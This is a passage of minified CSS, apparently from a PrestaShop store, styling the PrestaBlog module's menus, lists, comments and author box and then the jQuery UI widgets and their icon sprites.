10px}#prestablog-fb-comments,#prestablog-comments{padding:20px;background-color:#fffc;border:1px solid #ccc;border-radius:2px;margin-bottom:15px;margin-top:10px}.prestablog_cat_img{display:inline-block;height:auto;margin-bottom:15px;max-width:100%;padding:15px;background-color:#fff}#prestablog_lastliste .btn-primary,#prestablog_catliste .btn-primary,#prestablog_dateliste .btn-primary{display:block;margin-top:10px;color:#fff;text-align:center}#prestablog_lastliste p,#prestablog_catliste p,#prestablog_dateliste li{margin:0;padding:10px 0;border-bottom:1px dotted #CCC;width:100%;display:inline-block}#prestablog_dateliste li{border-bottom:none}#prestablog_dateliste li li{border-bottom:1px dotted #CCC}#prestablog_lastliste a.button_large,#prestablog_catliste a.button_large,#prestablog_dateliste a.button_large{margin-top:10px}.prestablog_thumb_cat{float:left;margin-right:15px;margin-bottom:15px}#prestablog_menu_cat{width:100%;display:block;height:auto;min-height:58px}#prestablog_menu_cat nav ul{min-height:58px}#prestablog_menu_cat nav #nav-version{float:right}#prestablog_menu_cat nav #nav-version:hover{background:none}#prestablog_menu_cat nav{margin-bottom:10px}.sub-menu.hidden{display:none}.sub-menu.block{display:block}#prestablog_menu_cat nav ul li i{color:#fff;cursor:pointer;margin-right:10px;font-size:20px}#prestablog_menu_cat nav ul li i:hover{color:#ccc}#prestablog_menu_cat nav ul,img.logo_home{list-style:none;position:relative;background:#333}#prestablog_menu_cat nav ul:after{content:"";clear:both;display:block}#prestablog_menu_cat nav ul li{float:left}#prestablog_menu_cat nav span.parent{float:right}#prestablog_menu_cat nav ul li a:hover{color:#DBDBDB}#prestablog_menu_cat nav ul li a{display:inline-block;padding:18px 20px;color:#FFF;text-decoration:none;font:600 18px/24px "Open Sans",sans-serif}#prestablog_menu_cat nav ul li a:first-of-type i{margin-right:0}#prestablog_menu_cat nav ul li>img{padding:0 0}#prestablog_menu_cat nav ul ul{border-radius:0;padding:0;position:absolute;min-width:200px;z-index:10}#prestablog_menu_cat nav ul ul li{float:none;border-left:1px solid rgba(85,85,85,.35);border-right:1px solid rgba(85,85,85,.35);border-bottom:1px solid rgba(85,85,85,.35);border-top:0 solid rgba(85,85,85,.35);position:relative}#prestablog_menu_cat nav ul ul li a{color:#fff;min-width:160px}#prestablog_menu_cat nav ul ul li a img{padding-right:5px}#prestablog_menu_cat nav ul ul ul{position:absolute;left:100%;top:0}img.news{float:left;margin-right:10px;margin-bottom:10px;max-width:100%}#prestablogfont img{max-width:100%;height:auto}#prestablogfont img.f_left{margin-right:10px;margin-bottom:10px}#prestablogfont img.f_right{margin-left:10px;margin-bottom:10px}#prestablogfont iframe{border:none;max-width:100%}@media (max-width:1024px){#blog_list_1-7 .block_top .blog_desc{font-size:12px}#blog_list_1-7 li.tiers{width:50%}#blog_list_1-7 li .link_toplist{width:30px;height:30px}}#prestablog_catliste li{position:relative}#prestablog_catliste li span.grower{display:block;background:#f6f6f6;position:absolute;right:0;top:0;cursor:pointer;font-family:"Material Icons";font-size:14px}#prestablog_catliste li span.OPEN:before,#prestablog_catliste li span.CLOSE:before{content:"f068";display:block;vertical-align:middle;width:30px;height:30px;color:#333;line-height:30px;text-align:center}#prestablog_catliste li span.CLOSE:before{content:"f067";color:silver}#prestablog_catliste li span.OPEN~p{background-color:#f5f5f5}.prestablog .title{text-align:center;text-transform:uppercase!important}#prestablogfront,.prestablogExtra{padding:15px;background-color:#fff;border:1px solid #DADADA;margin-bottom:20px;display:block;clear:both;margin-right:auto;margin-left:auto;width:100%}.rrssb-buttons{margin-bottom:20px}#module-prestablog-blog .fancybox-lock{overflow:inherit!important}#prestablog-rating{width:100%;display:inline-block;padding:20px;border-radius:3px;border:1px solid #F0F0F0}#prestablogauthor{padding:20px;border:1px solid #F0F0F0;margin-bottom:20px;min-height:100px;width:100%;display:inline-block}img.author{border-radius:100%;float:left;padding:30px;max-width:100%;height:auto}#prestablogbio{display:block;padding:15px;background-color:#f2f2f2}#prestablogbio h4{border:none;padding:0}@media (max-width:770px){#prestablog_menu_cat nav{display:none}#prestablog_menu_cat nav ul{padding:0}#menu-mobile{cursor:pointer;background:#333 url([data-uri]) no-repeat 10px center;display:block;height:26px;width:100%;margin-bottom:10px}#prestablog_menu_cat nav ul ul{left:40px;width:auto}#prestablog_menu_cat nav ul ul ul{position:absolute;top:0;width:auto}#prestablog_menu_cat nav ul li{float:none}#blog_list_1-7 li,#blog_list_1-7 li.tiers,#blog_article_linked #blog_list_1-7 li,#blog_list_1-7 li.blog-grid-sizer,#blog_list_1-7.two_article li.blog-grid-sizer,#blog_list_1-7.three_article li.blog-grid-sizer,#blog_list_1-7.three_article li{width:100%}}@media (max-width:600px){#blog_list_1-7 .block_top .blog_desc{font-size:12px}}@media (max-width:400px){img.news{float:none;display:block;clear:both}#blog_list_1-7 .block_top{text-align:center;width:100%}#blog_list_1-7 .block_bas{width:100%}}#header .header-nav #_prestablog_index div{margin-left:2.5rem;margin-top:.9375rem;text-align:right;white-space:nowrap}#prestablog_menu_cat nav ul,img.logo_home{list-style:none;background:!important}#prestablog_menu_cat nav ul li:hover{background:!important}#blog_list_1-7 .prestablog_more{display:block;background-color:!important}#blog_list_1-7 a.blog_link:hover,#blog_list_1-7 .comments:hover,#blog_list_1-7 a.blog_link:hover::before,#blog_list_1-7 .comments:hover::before{background-color:!important;color:#fff}#blog_list_1-7 .block_bas h3 a,#blog_list_1-7 .block_bas .h3title a{color:!important}#blog_list_1-7 p,.date_blog-cat{margin:12px 0;color:!important}#prestablog_menu_cat nav ul li a,#prestablog_menu_cat nav ul li i{color:!important}#blog_list_1-7 a.blog_link,#blog_list_1-7 a.comments,.prestablog_more,#prestablogauthor a.blog_link{color:!important}#prestablogfont h1,#prestablogfont h2,#prestablogfont h3,#prestablogfont h4,#prestablogfont h5,#prestablogfont h6,#prestablog_article{color:!important}#prestablogfont p,#prestablogfont ul,#prestablogfont li{color:!important}.block-categories{background:!important}.block-categories a.link_block,.category-top-menu a{color:!important}.block-categories a.btn_link{color:!important}.title_block{color:!important}#prestablog_lastliste a.btn-primary,#prestablog_catliste a.btn-primary,#prestablog_dateliste a.btn-primary,#prestablog_block_rss a{background-color:!important}#prestablogfront,.prestablogExtra,#prestablog-fb-comments,#prestablog-comments,#prestablog-rating,#prestablogauthor,time.date span,.info_blog span{background-color:!important}#blog_list_1-7 .block_cont{background-color:!important}#blog_list_1-7 li:hover .block_cont{background-color:!important}#prestablog_lastliste a.btn-primary:hover,#prestablog_catliste a.btn-primary:hover,#prestablog_dateliste a.btn-primary:hover,#prestablog_block_rss a:hover{background-color:!important}div.prestablog_pagination span.current{background-color:!important}div.prestablog_pagination span.current{color:!important}div.prestablog_pagination span.current{border:1px solid!important}@media (min-width:768px) and (max-width:991px){.footer-container .custom-row>div:nth-child(4){clear:left;margin-top:30px}.footer-container .custom-row>div:nth-child(5){margin-top:30px}}.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-clearfix{min-height:0}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default!important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:.1px;display:block}.ui-resizable-disabled .ui-resizable-handle,.ui-resizable-autohide .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted #000}.ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin-top:2px;padding:.5em .5em .5em .7em;min-height:0}.ui-accordion .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-noicons{padding-left:.7em}.ui-accordion .ui-accordion-icons .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-header .ui-accordion-header-icon{position:absolute;left:.5em;top:50%;margin-top:-8px}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.ui-button{display:inline-block;position:relative;padding:0;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;overflow:visible}.ui-button,.ui-button:link,.ui-button:visited,.ui-button:hover,.ui-button:active{text-decoration:none}.ui-button-icon-only{width:2.2em}button.ui-button-icon-only{width:2.4em}.ui-button-icons-only{width:3.4em}button.ui-button-icons-only{width:3.7em}.ui-button .ui-button-text{display:block;line-height:normal}.ui-button-text-only .ui-button-text{padding:.4em 1em}.ui-button-icon-only .ui-button-text,.ui-button-icons-only .ui-button-text{padding:.4em;text-indent:-9999999px}.ui-button-text-icon-primary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 1em .4em 2.1em}.ui-button-text-icon-secondary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 2.1em .4em 1em}.ui-button-text-icons .ui-button-text{padding-left:2.1em;padding-right:2.1em}input.ui-button{padding:.4em 1em}.ui-button-icon-only .ui-icon,.ui-button-text-icon-primary .ui-icon,.ui-button-text-icon-secondary .ui-icon,.ui-button-text-icons .ui-icon,.ui-button-icons-only .ui-icon{position:absolute;top:50%;margin-top:-8px}.ui-button-icon-only .ui-icon{left:50%;margin-left:-8px}.ui-button-text-icon-primary .ui-button-icon-primary,.ui-button-text-icons .ui-button-icon-primary,.ui-button-icons-only .ui-button-icon-primary{left:.5em}.ui-button-text-icon-secondary .ui-button-icon-secondary,.ui-button-text-icons .ui-button-icon-secondary,.ui-button-icons-only .ui-button-icon-secondary{right:.5em}.ui-buttonset{margin-right:7px}.ui-buttonset .ui-button{margin-left:0;margin-right:-.3em}input.ui-button::-moz-focus-inner,button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month-year{width:100%}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:49%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:700;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-dialog{position:absolute;top:0;left:0;padding:.2em;outline:0}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:21px;margin:-10px 0 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:0;overflow:auto}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-se{width:12px;height:12px;right:-5px;bottom:-5px;background-position:16px 16px}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-menu{list-style:none;padding:2px;margin:0;display:block;outline:0}.ui-menu .ui-menu{margin-top:-3px;position:absolute}.ui-menu .ui-menu-item{margin:0;padding:0;width:100%;list-style-image:url([data-uri])}.ui-menu .ui-menu-divider{margin:5px -2px 5px -2px;height:0;font-size:0;line-height:0;border-width:1px 0 0}.ui-menu .ui-menu-item a{text-decoration:none;display:block;padding:2px .4em;line-height:1.5;min-height:0;font-weight:400}.ui-menu .ui-menu-item a.ui-state-focus,.ui-menu .ui-menu-item a.ui-state-active{font-weight:400;margin:-1px}.ui-menu .ui-state-disabled{font-weight:400;margin:.4em 0 .2em;line-height:1.5}.ui-menu .ui-state-disabled a{cursor:default}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item a{position:relative;padding-left:2em}.ui-menu .ui-icon{position:absolute;top:.2em;left:.2em}.ui-menu .ui-menu-icon{position:static;float:right}.ui-progressbar{height:2em;text-align:left;overflow:hidden}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}.ui-progressbar .ui-progressbar-overlay{background:url([data-uri]);height:100%;filter:alpha(opacity=25);opacity:.25}.ui-progressbar-indeterminate .ui-progressbar-value{background-image:none}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle}.ui-spinner-input{border:0;background:0;color:inherit;padding:0;margin:.2em 0;vertical-align:middle;margin-left:.4em;margin-right:22px}.ui-spinner-button{width:16px;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0}.ui-spinner a.ui-spinner-button{border-top:0;border-bottom:0;border-right:0}.ui-spinner .ui-icon{position:absolute;margin-top:-8px;top:50%;left:0}.ui-spinner-up{top:0}.ui-spinner-down{bottom:0}.ui-spinner .ui-icon-triangle-1-s{background-position:-65px -16px}.ui-tabs{position:relative;padding:.2em}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}.ui-tabs .ui-tabs-nav li a{float:left;padding:.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-tabs-active a,.ui-tabs .ui-tabs-nav li.ui-state-disabled a,.ui-tabs .ui-tabs-nav li.ui-tabs-loading a{cursor:text}.ui-tabs .ui-tabs-nav li a,.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active a{cursor:pointer}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:0}.ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px;-webkit-box-shadow:0 0 5px #aaa;box-shadow:0 0 5px #aaa}body .ui-tooltip{border-width:2px}.ui-widget{font-family:Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Verdana,Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px solid #aaa;background:#fff url([data-uri]) 50% 50% repeat-x;color:#222}.ui-widget-content a{color:#222}.ui-widget-header{border:1px solid #aaa;background:#ccc url([data-uri]) 50% 50% repeat-x;color:#222;font-weight:700}.ui-widget-header a{color:#222}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #d3d3d3;background:#e6e6e6 url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#555}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#555;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{border:1px solid #999;background:#dadada url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited{color:#212121;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #aaa;background:#fff url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee url([data-uri]) 50% 50% repeat-x;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url([data-uri]) 50% 50% repeat-x;color:#cd0a0a}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#cd0a0a}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#cd0a0a}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:700}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:400}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url([data-uri])}.ui-widget-header .ui-icon{background-image:url([data-uri])}.ui-state-default .ui-icon{background-image:url([data-uri])}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-image:url([data-uri])}.ui-state-active .ui-icon{background-image:url([data-uri])}.ui-state-highlight .ui-icon{background-image:url(../../../../js/jquery/ui/themes/base/minified/images/ui-icons_2e83ff_256x240.png)}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url(../../../../js/jquery/ui/themes/base/minified/images/ui-icons_cd0a0a_256x240.png)}.ui-icon-blank{background-position:16px 16px}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px 